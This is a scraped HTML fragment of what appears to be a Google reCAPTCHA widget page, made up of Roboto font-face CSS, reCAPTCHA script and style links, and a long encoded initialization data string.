  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="FJiRDiwHnILJJRojxSb51g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="FJiRDiwHnILJJRojxSb51g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FJiRDiwHnILJJRojxSb51g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqrCh13CsCIiSwlkwqwaFmotwpbClsKpwqdYw7hHw6TDisK0wo82w5sSwp3DjQvCugPCqsKYwqfDmy/[base64]/wozCjiLDnSrCiMK+wq3CssOZR8OUwrDCl8OPfHbCpnnDsQzDrcOqwo9jwp/[base64]/DlQzCgDJ8FcK9MVXDrx5Uw4F2w49xwrHDtmo3woJAwqXDtMK3w5lLwqDDq8KpHgxgOcKmfMO/BsKAwqDCtUrCtxvCjz8dwrzChlLDlmgDUsKFw7LCrcK7w67CkcOFw5vCpcO4QMKfwqXDtVLDsjrDg8O8UsKjBMKkOABJw5LDlGfDjMOuCMOtZMKlIyUQaMOOSsOTUBfDnT5xXsK4w47DscOsw7HCglccw64mw7o/w5N6wpfClTbDoiMRw5vDiC/Cn8O+TSg+w41lw4wHwqUxJ8KwwrwGNcKrwqfCp8KVRMKqVi5Dw6DCqsKbPBJJOG/[base64]/WGpbPsO1wptpfUp7SQJMw7N4woI0I3RzJMKQw6lrwrkaS3NJC1UOaALCjcOEGnEhwprCgsKJDcKkJlTDsTfDtBgiTl/[base64]/Ct8OwwoYBDknDriYHwq4hFMOmYWR/[base64]/wplCw7zDu8K7w63DjMOTFQsHwoZyw6NdPyhAw65gOMOIMMOtwqh+wptuw6jCvsKowosjKsKYwpXCs8KKe2rDmMKoQh9Aw4ZnDmzCl8OsIcOnwrbCv8KOw7/DsWIKw5jCosKFwooSw7rCvRrCr8OdworCrMK2woU2MxHCkGBWdMOIY8KcXcKkBcOeQcOdw49GIyvDtsKAY8OwZAdRC8Kpw54dw4vCscKQwpIaw6/Dn8OOw53DsnVSYzZuShp2LRvDscOow7DCtsOZQSp3LhfCosKJDFJ/[base64]/wqhZRMKfwqAOBxTDq8OmwojCq8ODw7F9VV5sw5rDtm43CnfCuXx9wp1Uwr/DulZ9wqw0PwJww6Bqwq7Dk8OjwoDDqRg1wrUEDsKmw4MJIMKvwobCncKkTMKYw54CC1EEw5TDkMORWSjDgsKiw55ew4fDpnwZw7JuK8K5w7HCsMO+FsKLEj7CkRM/TlDCj8O5AGXDhGnDtsKkwrzDscOMw7wOQz/CgXTDomM7wqcibcOeEMKGKWvDncKfwrokwoZjWEvCgA/[base64]/CusOEal5Ww5zDtsORw5rCgFvDl8KbC3ATwo0VwrfCsUTDrsOSwoPCpsKZwobDmsKdwolAU8KTOkBpwr4LcCIyw4smwojDu8Omw4tUUcKua8OeDMK9JUrCiWvDpx4iwpbCtcOsfzklXH/CnTcxIwXCvsOaW2XDmnrDmTPCmmkbwpBaSmzDicOLQ8Oew5LCjsO6wobCvU9+c8O3SD/Dr8Omw6rCkS7DmDDCo8OUXsOtR8Kpw5FCwo/ClhFdGHAnwr1rwotMAWdiIQZ4w5Y0w6ZSw4nDqHkIAWjCtsKnw7lyw68cw6LCi8K/[base64]/[base64]/w4l5wpXCjTPDln/DgyB2w6/DjQAmw6F6Q0pHw6PCtg3DqcKHKwxLLWrDj3LCkcKIbU3Cg8OZw79OJwwlw68Hc8K5T8K3wrN6wrVwbMOafMOZwphQwrXCkRfCisK4wqtwd8K3w5Z+cXbCv1xINsObesOxJMO8WcKVR2rDhybDvEnDrnLCsSvCmsOEwqt+woB2w5XCnsKHw6jDl1Q/[base64]/ay8XAErDqTg5wpICSXsQaSNnwo4Jw67DrEJNfMO7NwHDhz7Dj1fDocKXMsKdw4JmBmM+wqA9Y38DU8OEbWUGwpLDiwo+wqtxZsOUExcvUsKRw5HDt8KdworCm8OlQMOuwrw+WcKjw4/DsMOAwpTDv2NSQkHDjRo5w4TCtz7DsTAfw4VzOMO6wpfDqMOsw7HCr8ODDXnDoCIGw6XDr8OEGsOow7IIw4nDgFzDoybDgl/[base64]/CtQDDrMOMIcOxYR7DhC3DiMKGPcKfGVkvwrsGNMOyw40JT8KhWzctwpbDjsOtwpxkwoACR1jDvl0awqzDrcKbwo7DnMOewpxZAGDCssOGeC1WwpfCisOFAR86B8O+wr3CuAXDk8O9UkAWwpfCn8O6MMOAbBPCp8ORwr/Cg8Kmw7PDv0hFw5VAZC9Vw4VrUmQ1GyPDhMOoK1PDtHXCgVXDrMOoBW/CscK8LXLCvEDCnWIcH8KWwqnCqm3DuAw8HkTDnlbDicKewpsTXVMWQMOkcsKlwonCsMOlNyzDv0fDu8OsbcKDwovDvMK1I2zDlyTCnAl6wpvDtsO5MMOTJhc7VkjChMKNHcOxAMKfL1fCocKUKcKwGm/DuTrDi8OmIsK+wrZZwqbCucO/wrfDpD4uH07CrmEZwovDqcKrVcKZw5fDtTjCisOdwq/Dr8K4emHCpcO0Cn8Rw68kCETCtcKVw63Dh8OVakNew6Miw6fDplFIw4UJdF7Ckxtmw5nDnA/DnAXDs8KRcTnDv8O1w77DnsK5w44XRAgrw44eMcOSVcOeC2LDpsK6wo/CjsOLOcOWwpkhDcOiwqHCuMKyw7hEVcKSG8KzAwPCqcOjwqc7woR7wqPCnHrCssOawrDCuQDDhMO0wqPDjMKfPcO0FVVUw4LCiC47NMKgw4nDlMKLw4zCn8KHccKFw4/Dm8KwI8K5wqnDs8KbwrjDrmw5G1Y3w6vCkRjCnlhyw7dBEw5Yw60rUMOcwpQBwpPDiMOYC8K8BnRkW2LDocOyLxpXdsOxwqQ8B8KUw5/DqFU6b8O4GMOSw6XCihfDrMO3w4xJPsKYw7zDlzYuwpfCvsOGw6QyGTgLbMOGdFPDjm4cw6U9w4jCmnPCjFzCpsO7w40XwoDCpWHCjMKrwoLCk3/DhMOISMKrw7BWb2LDtcK6SyEowrlhw7LCscKvw63DlcO0acKwwrFBfyDDqsO5S8KCTcObcsKxwovCnDbCrMK9w5bCpFtGC08Iw5NlSi/CpsOwEzNFQGVaw4BEw7TCt8OWfSzCucOWF3nCoMO2w7TCnUfCjMKXc8KjWsOvwqlDwqQOw4zDkgvCp2rCjcKmw7Z9dkNcEcKswrLDvnLDncK2AhnDs1kowpvCssOlwpECw7/[base64]/wqkVJ8OgwqjCo23CjMKaV8OYw4TDk3glckTDt8KGwqzCmXtQFQ7Di8KLZcKcw792w4DDgsKSRUnCq3vDvhHCi8KhwrLDt3Z1TcKOEMO1AcKXwqhpwpjCmTLDmsOlw4kOFcKvJ8KhN8KLQMKew7lGw4dawo9vTcOMw7LDkMKhw7F/wqTCv8OVw5hRwrcMwq56w7/DgU4Vw6IUw67Cs8Khwr3CnW3CmxrCvFTDvgDDscOJwozDncKLwpZLeSI+D2JAVXjCqy7DpMO4w4PDkMKCZ8KPw691KxXCgUogZwLDixRmRsOgFcKFODPCnlzDlA3Cv17DswTDpMO/KWJXw5XDksOzBlvCo8OQScO9wpAiw6fCkcKWw47Cm8KPw5jCssOdEsKMCybDvMKTECsXwr3CnATDjMO7VcKLwpRCw5PCjsOIwqN/w7PCslZKD8Opw5E5NXMHCGsPQl8YesOowpwHfVvCvlnCkSRjAU/DnsKhw7RBGitOwqc/GVhrfyNFw45Aw6czwo46wpvCujjDhFLCsyrCpSbCrWljDxMYeHjCnQ9THsOqwrvDqGzDgcKLc8OxJ8Ozw63Dh8KsFsKaw4R2wrzDoXTCm8KmJmM/LRBmwqNrWV4yw7gqw6Z8PMKKPcOLwo1hTVTCiCPCrkTCtMOjwpMLaRtdwoTDisKYOsOhPMKXwpDChcKqSlNlJw/CvGbCosK5RcOcbsKIBA7CjsKcT8OresKsJcODw5vDrQvDoXYNScOewofDkR3DpAsOwqvDvsOJwrXCtsKcAljChMKYwooww5nCu8O/[base64]/Q1DDpkVeEsODWsOZwp3Dk8KjPy42ccK+RSYvKMKOw5/DtnpCwp9JJw/ClmxYTlPDvcOcw7zDpMKHIwTCgVJfMTLDlHjDp8KkDUnCm2UQwo/CpcK4w6DDjjnCqkkLw6PChsKjwr0nw53DmMO9O8OmVsKAw5jCu8KDEj8XXhnCosOtJcOvw5Y7L8KyBXTDuMOkJMKTIQrClGbCnsOZw7jCtUTClcOqIcKtw6bChDwRVAHCnQ91w4zDkMKiTcO4Z8KvQcKuw67DsVbCicO+wp3DrMK4N0E5w7/[base64]/[base64]/VcKcI8Odw6rDs0g4wpjCpVthwoMWw6wXw5HDgsK6wofDgVXCtWjDksODERPDgiXDmsOrD3x0w490w5nDm8Oxw5pFABfCksObPmdiEWUldcOZwo16wpxhFhxSw4pMwqHCq8KQw77Dk8OfwrQ7UsKGw49sw47DpsOHw5BGRMO0QD/Dl8OOwo9EJMKAw7PCtcOUbMK5w5F5w7QXw5Rswp7DncKnw44jw6zCpF7DlkoPwrPDpl3Cmz1NdVDCl1HDisOsw5bCm2nCrMK0w4HCuXHDk8O/Z8Ouw4nCkcOhTBJhwpLDlsKXQUrDrCxww6nDlScqwo0xAFnDs0Vkw7g2PBjDolPDgFDCt1IyBgIhJsOJwo5sRsK2Tg7CuMKRw47DisKqUcKvfsKlw6LCnnnCh8OBNjY8w6/CrAXDgMKPSMOgI8OIw6/[base64]/CgMKrwrbDusOTDMO5wpMwH8OeYMKuVcOFHVQmwqTCm8KhAMKkeRtiLMObMgzDo8Opw7gaXiPDrVfCijXCtsORw7bDtAbCnh3Co8OVwqMaw5VAwrcdwrbCucK/wofChCFHw55ff2/[base64]/[base64]/[base64]/PnhyXwERS8K8w7LDtcKSflHCnGfChcOhw7x1wr/Cj8OxMBzCuiNCfcOHOMOdBjfDggUsJcOdLxrCq0/DlFIFwqJVfk/DnxBow6o/WyfDtVnCscKRTTHDoVLDuDPDnMOwPV4kVHEnwohRwokpwpthaBF/w4bCt8Ozw5PDhDoJwpwRwp3CmsOQw5E2wpnDs8OufXcvwpxSLhhRwrXChlY8bcOgwojDvFVTQE/CqkJBw77Cil5Lw6XCp8OuUS1pfz7CnT3Cnzwqcg51w55nwoV6HsOew4bCosKtRnAHwoRJRB/CmsODwq0cw7BlwqLCrSzCqMOwMSfCrx0tasK/eiLDmnQ/[base64]/[base64]/CnEldZHTDisKGwphGOcOrw4nDhsK+ZHPCuCrDr8O1E8K/wqwVwoTCsMO7wqPDkMKNXcOkw6rDu0EnTMO3wq/CpMONLnfDsVAfMcOvC0lkw6HDosOOYVzDhDANCMO9woVRfWV3ainCjsKYw6ttHcOTIyXDrjjDhcK1wp5FwqIjw4fDkmrDpBM/wrHChcOuwoFFUsORWMOvInXDtMK5CHwvwpVwPmwBRGLCv8KbwpJ/[base64]/GcKHSz0xw7l1eMK1UsKbwqDCj8Kewr9ZeT3CvMOdwonCrjPDhBjDmcOrMsK4wo7DgEXDoD7Cs27Cmi01wr07F8Ohw7TCscKlw40cwqTCo8OpNBBaw55fScOxR0pRwqomw4fDnAdHflLDlD/ChMKewrlLUcOQw4ETw54ew67DosKvFGJXwpnCvEMqU8KXZMKSPMO3w4PCtksEbsKYwqvCs8OsF259w5rCqMOhwphGZsOuw6/CrCU2RFfDgUfDjMOpw5A5w4jDscKTwoPChBzDlGvCnQ/DhsOpwpRQw6hOYcKJw6hqWSQUfMK/e0txecO3wq4Mw6zCsj3Cj3TDkC/DsMKlwojCqzrDscKmwpTDv2XDrsOrw6LCrgsBw6Iaw4tCw48YWHcYGsKQw54bwrTDlcOowqLDq8KpeC/CgcKwQT9uTMOqSsObUMKfw4JaE8K7w48UDxTDhMKowrDClHNpwqLDhALDvFnCrRofC2xNwojDq0/[base64]/wpZBe1PCs0JbMFnCl3wRw67CmFV0w7jDm8KNfDXCgsOmwqrCqjdbCXMhw6pZLjnCkG8ow5fDmMK9wpXDqzzCgcOvVkPCinjCoFFWNAgIw7MGH8OCLMKEwpfDpg7DhmbDiF9lKU4Zwqd/P8KDwo9Sw5o5a2hFPcOwelvCvcONfU4GwonDhW7Cvk/DsxPCg0JiY2wcw55nw6bDhXjCv33DrcOLwpwQwovCj3ABPjVlw5rCi0YOCxhqLzfCj8Ofw5AfwrRmw7EQN8KBeMK7w4MFwq83WiLDg8O1w7Jew4jClTF3wrd9ccKQw6bDo8KXbcKnEgbDuMKVw7/[base64]/KlI9w7hmw4bDqnjCpcKgWMKIw6DDtMKow7fDvT98TGpMw5JUDcKYw6AjCB3DuxfCgcKww4TDmcKfw7/ChsKfGUXDtsO4wpvCsUbCo8OoQnDCocOIwrjDlU7CszISw5M/w4/DqMOUbmJFalfCncOaw7/[base64]/DjwU8esKiwod6w7jDsx3CsVZLLH/DnWfCpcOMw7pTwovCmhrDm8Okwr/CqMO5S3lAwqLCr8Kic8KDw6/[base64]/wopNw5xMwpjCnMKWRmIqGsKiZALCiW1bXsKUNhjDsMKOw6ZuOCrCmB/DryfCthTDuikxw79Yw4XCgVHCjyxDQsOwfCIjw4zDrsKea03ChBzCjsOQw7IlwoQLw7gqRAzCh2XCtMOew4l6wr95cioDwpMvf8O/ZcOPTcOQwq5Ww6rDiwwEw7bDksOyXgbCjcO1w7FGwoLDjcKLVMOwA0HChjbCgTnCn27DqkPDnXoVwrJmw5/CpsOnw6s/[base64]/[base64]/[base64]/CnlYuFH1XeWxtb08sWcOncsOMwoowMcOCJsOZFMKLLsOaFsOlGMKwMsO7w4Amwps/asOMw4ZfYRUCBnIgM8K9TRxVKXNsw5/DnMOpw7E7w75YwpBtwrpTL1RnfV/Cl8KBw5RgHzjDvMOmAMKCw6PDnMOtSMOgQgfDlH7ClD8lwo3Ct8OEagvCgMOGIMK+wp43w6LDkh4OwqtyEGYWwobDiWHCqcOhMMOEw6nDs8OlwpzCjD/DqcKQWsOewrsrw6/DqMKWw4nChsKCPcKhGUVbTsKrASrDtRrDncKYLMOMwp3DisO9NytuwpnCkMOhwrAOw7TDuCPCiMO9w6PCq8KXw4HCk8OYwp0yFzoaDwXCrjcKw5wFwrhgIG91PlTDrcO7w5HCiH3Cq8OwBwzCnkXCpMK/McOXFGLCksO3EcKAwqF4K159KcKSwrN1w5rCoBBewp/ChMK1HcKWwq8nw6MQLMOCEibDi8K7IcKxGS1vw4zDscOyNMOmw5YMwqxPWBJ3w6nDoBYkLcKjFcOyb3Mfwp1Pw4bDj8K9EcOrw4EfJsOvG8OfHigmw5zDmcKGXMKvLsKmbMOWd8OyaMKIIE8kZsKxw6MMwqrCsMOcw5wUEAHDscKJw53CtiEJDws/w5XChU4kwqLDvmTDi8OxwpcfJ1jCi8OnOl3DvcO7bxLCqFLCvgB1KMKvwpLDsMKrwpIOKcKOY8Oiwotgw6HDnThhdcKSV8OJcFwTwqTDpylowq0MVcKGcsOBREnDtFxyC8OOw7/DrwTCm8KRHsOPY31qXlYCw4VjBjzDrl1ow5DDo3LCvXQLJhPDjVPDocObw6luw7nDjMKlA8OwaRpCQcOdwqYANWfDtcOuMcKUw5PDhy0UbcKew7o0SMKZw4AydgtywrFyw5zDrmlESMK2w6/DscO4C8Klw7R/wp5hwqF9w5x7KDlVwoLCq8O3TjbCggwPYMOyCMKuAcKnw7IWMx3Dn8KUw5HCscKjw5bDqhPCmg7DrQTDkm7CpgHCp8OTwoTDiGbCv2FRNsKTwrDDoEXCtXnDlxtjw4Qrw6XDv8Kxw6jDsjQKbcOtw7zDucKUfsKFwp/Dr8OXw5HDnSUOw4UUwrcww6IYwp7DsRY1w7csDXLDscOsLBnDgWzDvMOTEsOsw4oDw5QBZcK0wo/DhcO7ClnCtxkVHz/DqR9Swrg6w4/DnXACG3/CnGMEAcK/[base64]/PcKEw4/CtzjCtBs3w63DoTEZb2IIP8O9CVHChsKxwp/DvcK5On3DuiB/S8KIwoE5emvCtMK2w50NKEkrbcO7w5zDhxnDq8OuwrE2UDPCo24Lw4dXwrwQJMOqNRHDrlfDqcOkwroKw5tUFxrDsMKXfCrDlcK7w7jDlsKKNy1vL8KdwrPDhEINdgwRwr4NDUPDgnTDhgUFSMO4w58Ew7rDolnDtkLCpRXDmFXCtA/[base64]/CsSg3wp3CosKFwpRxwqoDwqTDocK7aMOZwoHDjBlvw70ewpFawp/Dh8KZw7hKwrFTUMK4MR/DvkPDn8O5w7siw5Ymw4gQw687IS5aC8KoOMKFw4EEMXDDui/Dn8OQVn41F8K/J288w6sRw6bDi8OKw5PClMOuIMOTb8Oyf3rDh8O4KcKSwq/CpsOMFsKowp7CtwXCpELDiSDCt2kZKsOpH8O4eCTDusObIFsNwp/CkBbCq0ogwq7Do8KUw7IAwrLCnsO0TsKfJsKZdcKFwqVvZjnDoysad1/CusKhRwcwLcKlwqkpwpc1b8O0w7Bzw5Nzw6VUR8KkZsO+w7E4egBMw7tBwrvCj8OfT8O8Mh3CmsKOw79aw6LDj8KvRMOWw5HDi8OMwocGw5LCncO+Fm3Dk2oLwo/DkMOEdUJaaMOaK0DDq8KcwoQlw7HDusOxwrs6wp7Dhld8w65KwroTwrgYWmPCtWPChz3Cr1bCksKFYm7CuRJ/YMObDw7CgMOKw6IvLidwcSpRHMOww57CvMKlEyzDhCIdOlQSOl7CtiRZdjkjZSFaUcKsGnXDucO1CMKWwrDDtcKMR3gGbRPCgMOKVcO4w6rDkG/Dl2/Dn8ObwqjCsy9QAsKzwp/[base64]/Dg23CpMKnYMKgcMODwrrCiCh7Ww0mRMKRw6DCnsOJUsKEwr0/wrsXel9dwq7DhQMWw6HCv15xw77CmERNw4Q3w7XDkxgjwpUlwrDCvsKCLFfDmxpNRcOISsKzwq3CicOWZC9aNMOiw6DCvH7DksK6w7fCq8O+dcKMSCoKe38Hw5DDtCh+w6fDlcOVwp5KwqVOwq3CsHnDnMO/csKKw7RTTw9bKsOqw7JUw47CosOuw5FhMsKJRsOMQEjCscKqwqnDhFTCpMOIZ8Kod8OSNhp5QBtQwol2w48Vw6/DpzvDsgESOcKvWSbCsSwrR8OOwr7CkQJLw7TCkBEyGHjCjGvChTIUw4o+JcKdM2tSw4YEDCdLwqDCrU3DvsODw4ZwC8ObAMOUDcK/w6UNBsKEw6rCuMOIf8KAw6bChcOwFgnCnMKGw6E3AmPCoTnDogEbMsO7XVE5w7bCu2PCl8OuFHPClWJ3w5RVwqzCuMKJwqzCscK5chLDtlDCusKsw43CncO3P8O4w6YRwrDCvcKgMWwETD81DsKIwqrCt2TDjkbCtyAxwoYSwq/CtMOmFcK5LSPDlXU/[base64]/DujLCsWpxSwwFw6vDrMOaQEDDqk5NSxVtacOpw7fDpVZDw7N4w64EwoElwrjCtsKoNy7DtcK+wpUuwq7CtU0Nw6RKGVMsfGLCp2bCkmk5w7sFc8OZJQEEw4vCsMORwo3DjAY/OsKEw4JBb2E1wojCvcKwwo/DpsO/[base64]/CgBTDqcO8wqLCuWnCk1LDk8KLUSYKwrldQjfCvcK7w7PDrULDhB/Co8K8PCVrwpg7w5MbQyYPUXQBfTkCJsKvBMOYGcKgwpHDpCDCn8ORwqBnYgZDIl3CiGglw4/CrMOMw5jCu3FhwqDDqi8owpXCqV1sw5MTN8KMwol0FsKMw5kMGzpKw43Dl1BUIjRyeMKBw7QeSQkuHMK6TjDDhsKxIH3ClsKoHsOpJ1jDu8Ksw7pFGsKaw7NvwoXDsVJgw6HCplrDsUHCgMOZw6/ChzVqJMOYw4VOXxvClMKYJUEXw6saK8OvTjdiY8O2wqFJVMOtw6vDm03Dq8KCw5oqwqdaKcOGwooAfnN8czRZw4YeJQnDjFIuw7rDmMKHeEwuZsKzKMKsNghbw67CgXBmDjVgG8OPwpnDoRE2wo4nw7ohMFrDjVrCkcK1McKYwrbDtsO1wr/DmcOrGBjCtsK3QHDCqcK0wrNkwqjDjcKiw5hYdsOyw4dswpcsw4fDvHo4wqhKesOowqApOcOAw5rCkcOrwoUvwqLChsKUVcOFw4ELwrrCnWleK8O1w45rw4bDt2rDkG/DkS1JwrNOb3LDim/DqwAYwr/[base64]/CuMOxw5bDgRQQJRxDw7LDgMOIOFvDr3HDksOdZ1/[base64]/[base64]/ClixZwozCmC3Cu8OTI0ZGworDpcOOJCXCrMKLw4NFAm7CvCfCnMK3wqbDiCEbwobDqUHCuMOjwo0Bw4UCwqzDmAsDCMKAw5fDvHovN8OKa8KzDQDDgcKgZjLClcKRw48SwpxKEw/Cm8OHwoNxU8OHwo4EecOAFMOBa8K3HihZwo0IwpFcw7jDgmvDrArCu8OBwpDCtMKGNcKVw4zCvxnDiMOeesO+UGkXLCdeFMKDwpnCjiAYw7nCmnnCng/Dhi9iwrrDs8Kyw4Fvdlt6w4nDkHnDt8KROmA7w6xYQ8KYw6EewoBUw7TDrXfDoGJdw509wpc1w6nDj8OTw6vDr8Klw607FcOUw7fDnwrCgMOVW3/CnHXCucOFJgTCtcKBV37DhsORwq0zMggzwoPDkV4XfcOta8OcwqfDux/CuMKkf8OGwpTDgk1XVwzDnSfDucKDwqt6wofCkcO2wp7DrzTDlcKgworDqgwTw73Dp1bDncKPXhEbIUXDmsOoU3rDqMKrwoQGw7HCvHxOw7x0w6jCsDXCnMO/wr/CqsKUPcKWWMOPIMKBLcOAw74KUMOhwp7Chnd5e8KbFMKHfMKQLsORIVjCv8O8woZ5VhzCkH3DnsOTwpfDiBwRwp8Mw5rCmyXDnEsDwpvDicKow5jDpgdAw4VJNcKQEcOFw4VAFsKTb2c7w5TDnAnDqsKHw5RnJcKCfgdlwq51woodO2HCowMRw4Miw5lIw4/ChGnCjVl9w7rClCwlDkjCqXRrwqvCmhfDlWzDp8O1VWsGw7rCpgPDjU/DvsKkw7HCl8KXw7Rowp9aMBTDlklLw5PCs8KrMcKuwqHCqMKmwr4VBsOFGsKUwqNKw5wVShoqWy7DkcODw5HDjSzCp1/DnGHDun0kY38bSAHCs8O6Vk8owq/[base64]/CmH1XO8KCIzw8wpnCpsOvecOLDVcHw4xyX8K6O8Kew7ZLw77Cu8O5Vzcww4E5w6PCiB/ChcOdXMOpRhzDpcOCw5lJw484wrbDkFXDg08pw4sXMivDkjgIBcOZwrfDvnQMw7PClMKCS2g1wq/[base64]/[base64]/DlsOzdcOKwobCoMKNwq7CpCJYw7TCssOpPzrDrcOLw5twC8KRDDk8fsKOQsOZwp/DsEwFP8OTKsOYw4/CnwfCrsOLf8ORBDvCk8KDPMK9wpVCQyYecsKaOMOXw7PCosKtwrVlfcKabsOYw4gbw7zDm8K+JELDgz0/wpQrK2t2wqTDvGTCqMKLT3BpwpcuH07Dj8Owwp/DmMKowqbCk8O+wrbDlXhPwqfClULDocKjwqM+HC3ChcOaw4fDucKTwrxZw5fDihMvDUvDhwrCrE8uc2fDlCUGwq7CnDEXB8OhDyEXRsKew5rDgMOMw67Cn1kTZcOhO8K2I8KHw64NJMODBsO9wozCiF3Cg8OUw5dowpnCtWIbFHrDlMOzw5hQRWEfwocmwq46TMKVw7/[base64]/DmCASZ8KYc1AXS8OGw4MaFsOLcMOpLkPCkWJcPcKWVBbDlMOvAR3CqsKZw5nDhcKpF8OCwqHDq0bDisOEw7XCkSXDokrDjcOpLMKYwppjYT8Jw5YsFUMCw4/CnMKSw4HDnMKHwobDoMK1wqBTQsOZw67CocOAw5okZjzDgWMWDFo6w5pvw49GwqrCuAzDtX04Dw/DgcOlcFfCgnHDlsK9CF/Cu8Kww6/CvcKqKhp4GGYqAMOPw48CNB7CiGFwwpPDh1hzw6wuwprDjsOLIcO9w63Cu8KrHUTCm8OmAcKLwqRnwqzDk8KNFGXCmnw/w5/Dh2g7SMKBZUtww6/Cr8ORwo/Dt8K4ESnDuxMCdsK6VMKTN8O6w7Y6FRPDtcOSw6XDksO5wpjClsKWw5IADsKCwqDDnsOoSz3CtcKQWsOww6J9wqnCgcKMwrJgCMOwQMKXwooPwrbCgMKKT1DDh8KXw6LDi2QHwqw/[base64]/OsKMVMO1wovCnMO3eXRJwr1gV8OCHMKuwq3CpWVdDMKywp91PwcdVcO0w6DCn3XDpsOIw6LCrsKRw6/CrcKoD8KmWC8vflfCtMKHw6MSKcO/w6zDlj7DncKew5XDkMKhw6LDrcK1w5jCqsKnwoQrw5xyw6jDjMKCd3HDkcKWN25Jw5AGBScQw7nDo3PClE7DgcOFw4o9ZGvCsCJLwo3CiV3DtsKNVcKacMKJJCPCocKoDXXCg3IqVMKvccOjw74zw6dfKzNbwq9lw60dYMOrHcKBwqJ/[base64]/CkVYIw5tqIBkpw4XDm8OJwpvChEpve8OGw4LDosK9fMOtBcOSHRg/w75Xw7rCg8Kgw4TCsMOcKMOQwrNOwqISY8Oewp3Cl3VgZsKaOMOZwolGLVPDjnXDhWrDkArDjMKXw7Riw4PDtMO9w797GDXDpQrCoRVxw7osdEPCsmnCpcO/[base64]/Cl8OwwogEL1XCpDB5wqZhw6MKOcONMcK4wq4gwoQKw7JRwpltfkvDrCLCrgnDmXEkw6LDpsKxQ8O4w5PDsMKRwqDDk8KKwoLDrsOqw5PDsMOHMWhQdEN4wo7CkRhLUsKGIsOCLcKYw5s3wojDvGZbwpQUw4d9wohya0J3w40kfV0dP8KZCMOUPTItw4/CrsOQw5HDsww/WcOMQBTCk8OBH8K3AE7DpMOywpkXJsOpTMKqwrgGTcOMbcKZw6w+w7drw6HDk8OewrLCvhvDksK3w6pcJcOuPsKtI8K9b2HDh8O0ThcKXAkHw6lJwrrDlcOgwqYsw5vCjTYQw6/CmcOwwqvDkMO7w7rCpMK+YsKvNcK1cU0VfsO6aMK3IMKswqYvwoNbYgQ3fcK0wo89f8OKw73DvMKWw5EaPQ3ClcOgIsOJwprDnUnDmzoIwr4nwr5Ow6kadsOcHsKkw7gDHVHDj27DuFHCscO/DhpdSjIFw4jDr1lENcKowrZhwpU4wrnDgUfDlsOSI8KyRsKTPMOVwogiwo4MdWUrA0pgw4AJw7AFw54ZQTfDtMKFUsOPw4dFwqPCt8K4wrPCtWR6wqnCjcKiLcK1wo/CvsK6FHvCk0bDj8KhwrHDq8K5YsORPT3CtMKiwrPDgwPCgMKvFhDCvsKwV0Ynw6cTw6fDj0zDuGnDk8Ovw7UdAm/CqFDDs8O/[base64]/DkTLCsx91R2Ahw57